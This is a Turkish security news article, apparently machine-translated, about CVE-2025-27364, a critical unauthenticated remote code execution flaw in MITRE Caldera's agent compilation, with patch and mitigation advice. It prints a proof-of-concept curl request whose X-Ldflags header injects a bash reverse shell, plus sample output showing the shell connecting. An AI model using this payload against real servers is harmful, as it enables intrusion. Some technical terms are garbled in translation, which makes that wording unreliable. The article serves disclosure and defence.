Yaygın olarak kullanılan bir düşmanlık emülasyon çerçevesi olan Miter Caldera’da kritik bir uzaktan kumanda (RCE) güvenlik açığı ortaya çıkarılmıştır.

Kusur (CVE-2025-27364), 35BC06E işleminden önce tüm sürümleri etkiler, potansiyel olarak kaldera sunucularını çalıştıran sistemleri kimlik doğrulanmamış saldırılara maruz bırakır.

Saldırganlar, Caldera’nın Sandcat ve Manx ajanlarındaki dinamik derleme özelliklerini kötüye kullanarak bu güvenlik açığını kullanabilir ve bu da ana makinede keyfi komuta yürütülmesine yol açar.

MITER, v5.1.0 veya daha yeni sürümlere anında güncellemeler çağıran yamalar yayınladı.

Güvenlik açığının teknik analizi

Güvenlik açığı, Caldera’nın ajan derleme sürecinde yetersiz girdi sterilizasyonundan kaynaklanmaktadır.

Caldera, siber güvenlik egzersizleri sırasında komutları yürütmek için tasarlanmış lambalı implantlar olan Sandcat ve Manx ajanlarını dinamik olarak üretir.

Bu ajanlar, HTTP başlıkları üzerinden geçirilen kullanıcı tarafından sağlanan parametreler kullanılarak anında derlenir. Bu esneklik kırmızı ekip operasyonlarına yardımcı olurken, yanlışlıkla tehlikeli bir saldırı yüzeyi getirdi.





Dinamik derleme ve komut enjeksiyonu





Derleme iş akışı, bağlayıcı bayrakları (ldflags) gelen isteklerden işleyen GO tabanlı bir işlevi (compile_go ()) içerir.

Caldera’nın kodu subprocess.Check_utput () Shell = true olmadan kullansa da – tipik olarak kabuk enjeksiyonunu hafifleten bir uygulama – LDFLAG’ların müteakip kullanımının riskli olduğunu kanıtladı.

Saldırganlar, derleyicinin harici bağlayıcı yapılandırmasını ele geçirmek için bu bayrakları manipüle edebilir ve sonuçta keyfi kod yürütülmesine yol açar.

İstismarın anahtarı, bir programın alt işlem çağrılarını sarmak için belirtilmesini sağlayan GCC’deki -Wrapper bayrağıdır.

Saldırganlar Caldera’nın güvenlik kontrollerini atlar.

Bu teknik, doğrudan ana bilgisayarda yükleri yürütmek için sunucunun bağımlılıklarından (Go, Python, GCC) kullanır.

CVE-2025-27364 Ayrıntılar

- CVE kimliği: CVE-2025-27364

- CVSS Puanı: 9.8 (kritik)

- Etkilenen sürümler: 35BC06E işleminden önce tüm Caldera sürümleri

- Yama: Caldera v5.1.0+ ‘a yükseltin veya 35BC06E’yi taahhüt edin

- Saldırı vektörü: Uzaktan, kimlik doğrulanmamış

- Darbe: RCE üzerinden tam sistem uzlaşması

Güvenlik açığı, Güvenlik Araştırmacı Dawid Kulikowski tarafından keşfedildi ve bunu MITER’in koordineli açıklama süreci ile bildirdi.

Miter, bulikowski’yi bulguları için kredilendirdi ve toplum odaklı güvenlik işbirliğinin önemini vurguladı.

Kavram Kanıtı (POC)

Aşağıdaki Curl komutu, Caldera sunucusunda bir ters kabuğu tetikleyerek sömürülebilirliği gösterir:

curl -X POST http://:8888/file/compile \

-H "X-Request-Hash: arbitrary" \

-H "X-Goos: linux" \

-H "X-Goarch: amd64" \

-H "X-Ldflags: -extld=gcc -wrapper python3,-c,import os;os.system(\"bash -c 'bash -i >& /dev/tcp// 0>&1'\")" Başarılı sömürü, Caldera sunucusunun gömülü Python komut dosyasını yürütmesine ve saldırganlara kök ayrıcalıklarına sahip bir ters kabuk vermesine neden olur.

Araştırmacılar, test sırasında uzlaşmış bir sunucuda aşağıdaki çıktıyı gözlemlediler:

...

# Compilation command: go build -ldflags "... -extld=gcc -wrapper python3,-c,import os;os.system(\"bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'\")"

# Reverse shell connection established from 10.0.0.1:4444Azaltma ve öneriler

MITER, aşağıdaki eylemleri öneren acil bir danışma yayınladı:

- Anında yükseltme: Caldera’yı v5.1.0 veya daha sonra güncelleyin, bu da bağlayıcı bayrak değişikliklerini kısıtlar ve derleme parametrelerini doğrular.

- Ağ segmentasyonu: Lateral hareketi sınırlamak için kaldera sunucularını hassas ortamlardan izole edin.

- Bağımlılık Sertleşmesi: Caldera’nın çalıştığı üretim sistemlerinden gereksiz yapı araçlarını (örn. GCC) kaldırın.

Caldera’yı eğitim veya test için kullanan kuruluşlar, beklenmedik süreçler veya Caldera ana bilgisayarlarından kaynaklanan ağ bağlantıları da dahil olmak üzere örneklerini sömürü belirtileri için denetlemelidir.

CVE-2025-27364, savunma araçlarında dinamik kod oluşturma risklerinin altını çizerek saldırgan kontrollü parametrelerin sistemik arızalara nasıl bir araya gelebileceğini vurgulamaktadır.

MITER’ın hızlı yanıtı açık kaynaklı proje bakımı için bir emsal oluşturur, ancak yöneticiler uyanık kalmalıdır.

Düşman emülasyon platformları karmaşıklıkta büyüdükçe, kod tabanlarının ve bağımlılıklarının sürekli güvenlik incelemeleri benzer güvenlik açıklarını önlemek için kritik olacaktır.

Free Webinar: Better SOC with Interactive Malware Sandbox for Incident Response, and Threat Hunting - Register Here